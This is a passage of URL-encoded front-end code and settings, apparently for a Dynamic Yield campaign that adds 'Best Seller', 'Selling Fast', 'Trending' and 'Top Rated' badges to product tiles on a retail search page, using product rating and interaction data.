%20Create%20a%20MutationObserver%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'childList')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20any%20of%20the%20added%20nodes%20have%20the%20class%20'tiles-wrapper'%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20mutation.addedNodes.forEach((node)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%20Node.ELEMENT_NODE%20&&%20node.classList.contains('tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20checkTileForProducts();%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Configuration%20object%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20config%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20childList:%20true,%20//%20Observe%20changes%20to%20child%20elements%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20subtree:%20true,%20%20//%20Observe%20changes%20to%20all%20descendant%20nodes%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Start%20observing%20the%20target%20element%0A%20%20%20%20%20%20%20%20%20%20%20%20observer.observe(targetElement,%20config);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('MutationObserver%20is%20now%20observing%20the%20target%20element.');%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('Target%20element%20not%20found.');%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Function%20to%20add%20a%20MutationObserver%20to%20the%20target%20tile-wrapper%20for%20a%20specific%20PID%0A%20%20%20%20function%20addMutationObserver(tileWrapper,%20targetPid)%20%7B%0A%20%20%20%20%20%20%20%20//%20Create%20a%20MutationObserver%20to%20watch%20for%20child%20elements%20added%20or%20removed%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutations)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20mutations.forEach((mutation)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'childList')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20the%20target%20product%20with%20specific%20PID%20exists%20in%20the%20tile-wrapper%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20product%20=%20tileWrapper.querySelector('.product%5Bdata-pid=%22'%20+%20targetPid%20+%20'%22%5D');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(product%20&&%20!product.querySelector('.dy_social-proof-$%7BdyVariationId%7D'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20badge%20=%20createBadge(svgString,%20socialProofText);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Select%20the%20container%20inside%20the%20product%20where%20you%20want%20to%20insert%20the%20badge%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageContainer%20=%20product.querySelector('div.product-tile__image.pdp-link');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.parentNode.insertBefore(badge,%20imageContainer.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Configure%20the%20observer%20to%20watch%20for%20child%20additions/removals%0A%20%20%20%20%20%20%20%20const%20config%20=%20%7B%20childList:%20true,%20subtree:%20true%20%7D;%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Start%20observing%20the%20specified%20tile-wrapper%0A%20%20%20%20%20%20%20%20observer.observe(tileWrapper,%20config);%0A%20%20%20%20%7D%0A%7D);","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523ffffff%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25233a3936%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Time%20Frame%22:%7B%22value%22:%22daily%22%7D,%22Interactions%22:%7B%22value%22:%22purchase%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520512%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Pro%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license%2520%2528Commercial%2520License%2529%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520fill%253D%2522%2523F4DB20%2522%2520d%253D%2522M368%25200L144%25200c-26.5%25200-48.1%252021.8-47.1%252048.2%2520.2%25205.3%2520.4%252010.6%2520.7%252015.8L24%252064c-13.3%25200-24%252010.7-24%252024%25200%2520113.7%252047.9%2520177.7%2520104.2%2520211.8%252021.6%252013.1%252044%252021.5%252064.5%252026.8%252019.4%252026.3%252039.4%252040.6%252055.3%252048.3l0%252073.1-64%25200c-17.7%25200-32%252014.3-32%252032s14.3%252032%252032%252032l192%25200c17.7%25200%252032-14.3%252032-32s-14.3-32-32-32l-64%25200%25200-73.1c16.6-8%252037.7-23.2%252057.9-51.8%252017.6-5.2%252036.1-12.4%252054.1-22.5%252029.3-16.4%252057.6-40.6%252078.5-75.7%252020.9-35.2%252033.5-80.1%252033.5-136.8%25200-13.3-10.7-24-24-24l-73.6%25200c.3-5.2%2520.5-10.4%2520.7-15.8%25201-26.5-20.6-48.2-47.1-48.2zM48.8%2520112l52.4%25200c6.5%252063.6%252018.3%2520112.3%252032.8%2520149.6-1.7-.9-3.3-1.9-5-2.9-37.9-22.9-74.3-65-80.2-146.7zm388.3%252088.4c-15.1%252025.5-35.4%252043.6-57.4%252056.5%252013.6-36.7%252024.8-83.9%252031-144.8l52.3%25200c-2.9%252037.4-12.7%252066.1-25.9%252088.4zM266.8%252085.8l17.5%252035.4%252039%25205.7c9.8%25201.4%252013.8%252013.5%25206.6%252020.5l-28.2%252027.5%25206.7%252038.9c1.7%25209.8-8.6%252017.3-17.4%252012.7L256%2520208%2520221.1%2520226.4c-8.8%25204.6-19.1-2.8-17.4-12.7l6.7-38.9-28.2-27.5c-7.1-6.9-3.2-19%25206.7-20.5l39-5.7%252017.5-35.4c4.4-8.9%252017.1-8.9%252021.5%25200z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22BEST%2520SELLER%22%7D,%22Number%20of%20Interactions%22:%7B%22value%22:%226%22%7D%7D,%22rcom%22:%7B%7D%7D","Black%20Short%20-%20Selling%20Fast","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523ffffff%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25233a3936%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Time%20Frame%22:%7B%22value%22:%22daily%22%7D,%22Interactions%22:%7B%22value%22:%22purchase%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520512%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Pro%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license%2520%2528Commercial%2520License%2529%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520fill%253D%2522%2523F4DB20%2522%2520d%253D%2522M368%25200L144%25200c-26.5%25200-48.1%252021.8-47.1%252048.2%2520.2%25205.3%2520.4%252010.6%2520.7%252015.8L24%252064c-13.3%25200-24%252010.7-24%252024%25200%2520113.7%252047.9%2520177.7%2520104.2%2520211.8%252021.6%252013.1%252044%252021.5%252064.5%252026.8%252019.4%252026.3%252039.4%252040.6%252055.3%252048.3l0%252073.1-64%25200c-17.7%25200-32%252014.3-32%252032s14.3%252032%252032%252032l192%25200c17.7%25200%252032-14.3%252032-32s-14.3-32-32-32l-64%25200%25200-73.1c16.6-8%252037.7-23.2%252057.9-51.8%252017.6-5.2%252036.1-12.4%252054.1-22.5%252029.3-16.4%252057.6-40.6%252078.5-75.7%252020.9-35.2%252033.5-80.1%252033.5-136.8%25200-13.3-10.7-24-24-24l-73.6%25200c.3-5.2%2520.5-10.4%2520.7-15.8%25201-26.5-20.6-48.2-47.1-48.2zM48.8%2520112l52.4%25200c6.5%252063.6%252018.3%2520112.3%252032.8%2520149.6-1.7-.9-3.3-1.9-5-2.9-37.9-22.9-74.3-65-80.2-146.7zm388.3%252088.4c-15.1%252025.5-35.4%252043.6-57.4%252056.5%252013.6-36.7%252024.8-83.9%252031-144.8l52.3%25200c-2.9%252037.4-12.7%252066.1-25.9%252088.4zM266.8%252085.8l17.5%252035.4%252039%25205.7c9.8%25201.4%252013.8%252013.5%25206.6%252020.5l-28.2%252027.5%25206.7%252038.9c1.7%25209.8-8.6%252017.3-17.4%252012.7L256%2520208%2520221.1%2520226.4c-8.8%25204.6-19.1-2.8-17.4-12.7l6.7-38.9-28.2-27.5c-7.1-6.9-3.2-19%25206.7-20.5l39-5.7%252017.5-35.4c4.4-8.9%252017.1-8.9%252021.5%25200z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22SELLING%2520FAST%22%7D,%22Number%20of%20Interactions%22:%7B%22value%22:%226%22%7D%7D,%22rcom%22:%7B%7D%7D","_ProductViewed","Green%20Long",".dy_social-proof-$%7BdyVariationId%7D%20%7B%0A%20%20font-family:%20$%7BBadge%20Font%7D;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20center;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20line-height:%201;%0A%20%20background-color:%20$%7BBackground%20Color%7D;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%20%20padding:6px%2010px;%0A%20%20display:%20flex;%0A%20%20white-space:%20nowrap;%0A%20%20height:25px;%0A%20%20margin-top:%207px;%0A%20%20border-radius:%205px;%0A%7D%0A%0A.dy_social-proof-$%7BdyVariationId%7D%20p%7B%0A%20%20margin-bottom:0;%0A%20%20text-transform:uppercase;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%7D%0A%0A%0A.dy_social-proof_img-$%7BdyVariationId%7D%20%7B%0A%20%20display:%20$%7BShow%20Icon%7D;%0A%20%20height:%20100%25;%0A%20%20margin-right:%206px;%0A%7D%0A%0A.dy--hidden%20%7B%0A%20%20%20background:transparent;%0A%7D%0A%0A.dy--hidden%20%3E%20*%20%7B%0A%20%20display:none;%0A%7D%0A%0A.dy_custom-placement-$%7BdyVariationId%7D%20%7B%0A%20%20z-index:%201000;%0A%7D%0A%0A.dy_test-text%20%7B%0A%20%20width:%20max-content;%0A%20%20font-size:%2028px;%0A%20%20position:%20absolute;%0A%20%20bottom:%20170px;%0A%20%20left:%20-40px;%0A%20%20color:%20red;%0A%20%20text-transform:%20uppercase;%0A%20%20transform:%20rotate(-45deg);%0A%7D","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523000000e6%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25236accb5%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Number%20of%20Interactions%22:%7B%22value%22:%22200%22%7D,%22Time%20Frame%22:%7B%22value%22:%22daily%22%7D,%22Interactions%22:%7B%22value%22:%22view%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520576%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Free%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license/free%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520d%253D%2522M384%2520160c-17.7%25200-32-14.3-32-32s14.3-32%252032-32l160%25200c17.7%25200%252032%252014.3%252032%252032l0%2520160c0%252017.7-14.3%252032-32%252032s-32-14.3-32-32l0-82.7-169.4%2520169.4c-12.5%252012.5-32.8%252012.5-45.3%25200L192%2520269.3%252054.6%2520406.6c-12.5%252012.5-32.8%252012.5-45.3%25200s-12.5-32.8%25200-45.3l160-160c12.5-12.5%252032.8-12.5%252045.3%25200L320%2520306.7%2520466.7%2520160%2520384%2520160z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22TRENDING%22%7D%7D,%22rcom%22:%7B%7D%7D","Black%20Short","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523ffffff%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25233a3936%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Number%20of%20Interactions%22:%7B%22value%22:%22200%22%7D,%22Time%20Frame%22:%7B%22value%22:%22daily%22%7D,%22Interactions%22:%7B%22value%22:%22view%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520576%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Free%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license/free%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520fill%253D%2522%2523F4DB20%2522%2520d%253D%2522M384%2520160c-17.7%25200-32-14.3-32-32s14.3-32%252032-32l160%25200c17.7%25200%252032%252014.3%252032%252032l0%2520160c0%252017.7-14.3%252032-32%252032s-32-14.3-32-32l0-82.7-169.4%2520169.4c-12.5%252012.5-32.8%252012.5-45.3%25200L192%2520269.3%252054.6%2520406.6c-12.5%252012.5-32.8%252012.5-45.3%25200s-12.5-32.8%25200-45.3l160-160c12.5-12.5%252032.8-12.5%252045.3%25200L320%2520306.7%2520466.7%2520160%2520384%2520160z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22TRENDING%22%7D%7D,%22rcom%22:%7B%7D%7D","Top%20Rated",".dy_social-proof-$%7BdyVariationId%7D%20%7B%0A%20%20font-family:%20$%7BBadge%20Font%7D;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20center;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20line-height:%201;%0A%20%20background-color:%20$%7BBackground%20Color%7D;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%20%20padding:6px%2010px;%0A%20%20display:%20flex;%0A%20%20white-space:%20nowrap;%0A%20%20height:25px;%0A%20%20margin-top:%207px;%0A%20%20border-radius:%205px;%0A%20%20width:%20100%25;%0A%7D%0A%0A.dy_social-proof-$%7BdyVariationId%7D%20p%7B%0A%20%20margin-bottom:0;%0A%20%20text-transform:uppercase;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%7D%0A%0A%0A.dy_social-proof_img-$%7BdyVariationId%7D%20%7B%0A%20%20display:%20$%7BShow%20Icon%7D;%0A%20%20height:%20100%25;%0A%20%20margin-right:%206px;%0A%7D%0A%0A.dy--hidden%20%7B%0A%20%20%20background:transparent;%0A%7D%0A%0A.dy--hidden%20%3E%20*%20%7B%0A%20%20display:none;%0A%7D%0A%0A.dy_custom-placement-$%7BdyVariationId%7D%20%7B%0A%20%20z-index:%201000;%0A%7D%0A%0A.dy_test-text%20%7B%0A%20%20width:%20max-content;%0A%20%20font-size:%2028px;%0A%20%20position:%20absolute;%0A%20%20bottom:%20170px;%0A%20%20left:%20-40px;%0A%20%20color:%20red;%0A%20%20text-transform:%20uppercase;%0A%20%20transform:%20rotate(-45deg);%0A%7D","DYO.waitForElementAsync('.search-results__product-tile%20.product',%202).then(()%20=%3E%20%7B%0A%20%20%20%20//%20Define%20global%20objects%20to%20store%20tile-wrappers%20and%20found%20products%20for%20each%20PID%0A%20%20%20%20let%20targetTileWrappers%20=%20%7B%7D;%0A%20%20%20%20let%20foundProducts%20=%20%7B%7D;%0A%20%20%20%20const%20ratingThreshold%20=%20parseFloat('$%7BStar%20Rating%20Threshold%7D');%0A%20%20%20%20const%20socialProofText%20=%20'$%7BText%7D';%0A%20%20%20%20const%20svgString%20=%20'$%7BIcon%7D';%0A%20%20%20%20%0A%20%20%20%20lookForTilesWrapper();%0A%20%20%20%20checkTileForProducts();%0A%20%20%20%20%0A%20%20%20%20function%20getSocialProof(product)%7B%0A%20%20%20%20%20%20%20%20return%20new%20Promise((resolve)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API('callback',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.ServerUtil.getProductsData(%5Bproduct%5D,%20%5B'$%7BTime%20Frame%7D'%5D,%20'$%7BInteractions%7D',%20true,%20(err,%20res)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(err)%20return;%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20console.log(res);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20resolve(res);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Function%20to%20create%20badge%20with%20SVG%20and%20text%0A%20%20%20%20function%20createBadge(svgString,%20text)%20%7B%0A%20%20%20%20%20%20%20%20const%20badge%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20badge.classList.add('dy_social-proof-$%7BdyVariationId%7D');%0A%0A%20%20%20%20%20%20%20%20//%20Create%20a%20span%20for%20the%20text%0A%20%20%20%20%20%20%20%20const%20textNode%20=%20document.createElement('span');%0A%20%20%20%20%20%20%20%20textNode.textContent%20=%20text;%0A%0A%20%20%20%20%20%20%20%20//%20Convert%20SVG%20string%20to%20DOM%20element%0A%20%20%20%20%20%20%20%20const%20tempContainer%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20tempContainer.innerHTML%20=%20svgString.trim();%0A%20%20%20%20%20%20%20%20const%20svgElement%20=%20tempContainer.firstChild;%0A%20%20%20%20%20%20%20%20svgElement.classList.add('dy_social-proof_img-$%7BdyVariationId%7D')%0A%0A%20%20%20%20%20%20%20%20badge.appendChild(svgElement);%0A%20%20%20%20%20%20%20%20badge.appendChild(textNode);%0A%0A%20%20%20%20%20%20%20%20console.log('badge%20created');%0A%0A%20%20%20%20%20%20%20%20return%20badge;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20checkTileForProducts()%20%7B%0A%20%20%20%20%20%20%20%20//%20Get%20products%20with%20their%20PID%20and%20DOM%20element%0A%20%20%20%20%20%20%20%20const%20productsArray%20=%20%5B...document.querySelectorAll('.search-results__results-container%20.product')%5D.map(product%20=%3E%20(%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20pid:%20product.getAttribute('data-pid'),%0A%20%20%20%20%20%20%20%20%20%20%20%20element:%20product%0A%20%20%20%20%20%20%20%20%7D));%0A%0A%20%20%20%20%20%20%20%20const%20productSocialProofData%20=%20%7B%7D;%20//%20object%20to%20store%20results%0A%0A%20%20%20%20%20%20%20%20productsArray.forEach((%7B%20pid,%20element%20%7D)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20getSocialProof(pid).then(res%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Access%20product%20data%20by%20PID%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20productData%20=%20res%5Bpid%5D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(productData%20&&%20productData.productData%20&&%20productData.productData.yotpoRatingAvg)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20socialProofData%20=%20productData.productData.yotpoRatingAvg;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Store%20data%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20productSocialProofData%5Bpid%5D%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20socialProofData,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20element%20//%20keep%20the%20element%20reference%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20let%20convertedSocialProofData%20=%20parseFloat(socialProofData);%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(convertedSocialProofData%20%3E=%20ratingThreshold%20&&%20!element.querySelector('.dy_social-proof-$%7BdyVariationId%7D'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log('threshold%20reached%20'%20+%20socialProofData);%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Example%20SVG%20string%20(replace%20with%20your%20variable%20if%20needed)%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20badge%20=%20createBadge(svgString,%20socialProofText);%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Select%20the%20container%20inside%20the%20product%20where%20you%20want%20to%20insert%20the%20badge%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageContainer%20=%20element.querySelector('div.product-tile__image.pdp-link');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.parentNode.insertBefore(badge,%20imageContainer.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20targetTileWrappers%5Belement%5D%20=%20element.closest('.tiles-wrapper');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Add%20a%20MutationObserver%20for%20the%20specific%20tile-wrapper%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20addMutationObserver(targetTileWrappers%5Belement%5D,%20pid);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%0A%20%20%20%20%7D;%0A%20%20%20%20%0A%20%20%20%20function%20lookForTilesWrapper()%20%7B%0A%20%20%20%20%20%20%20%20//%20Select%20the%20target%20element%0A%20%20%20%20%20%20%20%20const%20targetElement%20=%20document.querySelector('.search-results__product-grid.ds-row.product-grid');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20if%20(targetElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Create%20a%20MutationObserver%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'childList')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20any%20of%20the%20added%20nodes%20have%20the%20class%20'tiles-wrapper'%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20mutation.addedNodes.forEach((node)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%20Node.ELEMENT_NODE%20&&%20node.classList.contains('tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20checkTileForProducts();%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Configuration%20object%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20config%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20childList:%20true,%20//%20Observe%20changes%20to%20child%20elements%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20subtree:%20true,%20%20//%20Observe%20changes%20to%20all%20descendant%20nodes%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Start%20observing%20the%20target%20element%0A%20%20%20%20%20%20%20%20%20%20%20%20observer.observe(targetElement,%20config);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('MutationObserver%20is%20now%20observing%20the%20target%20element.');%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('Target%20element%20not%20found.');%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Function%20to%20add%20a%20MutationObserver%20to%20the%20target%20tile-wrapper%20for%20a%20specific%20PID%0A%20%20%20%20function%20addMutationObserver(tileWrapper,%20targetPid)%20%7B%0A%20%20%20%20%20%20%20%20//%20Create%20a%20Muta